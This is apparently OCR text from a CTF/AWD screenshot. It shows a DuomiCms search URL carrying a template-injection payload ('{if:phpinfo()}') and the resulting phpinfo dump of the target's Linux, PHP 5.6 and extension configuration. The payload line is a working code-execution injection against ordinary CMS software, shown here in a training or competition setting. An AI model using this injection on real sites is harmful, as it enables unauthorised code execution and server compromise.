 不安全 /search.php?searchword={if:phpinfo()}phpinfo(){end
应用 服务器 ctfwp pwn 挖洞 知识 各类平台 环境及各种杂 项目 blog 工具 awd 编程及各种杂 docker crypto wifi 各种资源 pcapfix - online p... » 其他书签
DuomiCms 首页 电影 电视剧 综艺 动漫 专题 留言 {if:1>5} 请输入影片或演员名
观看历史 手机观看 会员中心
System Linux cpu 4.15.0-47-generic #50~16.04.1-Ubuntu SMP Fri Mar 15 16:06:21 UTC 2019 x86_64
【CTF攻略】CTF线下赛AWD模式下的生存技巧 -
安全客，安全资讯平台
Server API
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini, /etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini, /etc/php/5.6/apache2/conf.d/20-calendar.ini, /e
tc/php/5.6/apache2/conf.d/20-ctype.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini, /etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini, /etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/
apache2/conf.d/20-gd.ini, /etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini, /etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini, /etc/php/5.6/apache
2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini, /etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini, /etc/php/5.6/apache2/conf.d/20-phar.ini, /etc/php/5.6/apache
2/conf.d/20-posix.ini, /etc/php/5.6/apache2/conf.d/20-readline.ini, /etc/php/5.6/apache2/conf.d/20-shmop.ini, /etc/php/5.6/apache2/conf.d/20-simplexml.ini, /etc/php/5.6/apache2/conf.d/20-sockets.ini, /etc/php/5.6/apa
che2/conf.d/20-sysvmsg.ini, /etc/php/5.6/apache2/conf.d/20-sysvsem.ini, /etc/php/5.6/apache2/conf.d/20-sysvshm.ini, /etc/php/5.6/apache2/conf.d/20-tokenizer.ini, /etc/php/5.6/apache2/conf.d/20-wddx.ini, /etc/php/5.
6/apache2/conf.d/20-xmlreader.ini, /etc/php/5.6/apache2/conf.d/20-xmlwriter.ini, /etc/php/5.6/apache2/conf.d/20-xsl.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support enabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk, convert.iconv.*, mcrypt.*, mdecrypt.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend® engine